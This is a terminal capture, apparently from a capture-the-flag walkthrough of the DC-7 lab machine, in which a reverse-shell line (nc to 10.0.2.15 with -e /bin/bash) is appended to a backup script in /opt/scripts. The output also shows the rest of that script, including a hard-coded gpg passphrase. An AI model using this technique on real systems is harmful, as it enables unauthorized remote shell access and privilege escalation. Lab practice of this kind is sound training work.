 $ cd /opt/scripts
$ ls
backups.sh
$ echo "nc 10.0.2.15 9879 -e /bin/bash" >> ./backups.sh
$ tail ./backups.sh
cd /var/www/html/
drush sql-dump --result-file=/home/dc7user/backups/website.sql
cd ..
tar -czf /home/dc7user/backups/website.tar.gz html/
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz
chown dc7user:dc7user /home/dc7user/backups/*
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.gz
cat mbox | less
nc 10.0.2.15 9879 -e /bin/bash
$